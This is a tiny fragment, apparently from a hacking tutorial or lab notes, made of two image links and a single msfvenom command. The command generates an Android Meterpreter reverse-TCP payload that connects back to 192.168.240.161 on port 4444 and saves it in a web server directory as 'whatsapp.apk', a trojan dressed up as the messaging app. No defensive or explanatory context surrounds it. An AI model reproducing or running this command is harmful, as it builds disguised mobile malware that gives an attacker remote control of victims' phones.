 msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.240.161 LPORT=4444 R > /var/www/html/whatsapp.apk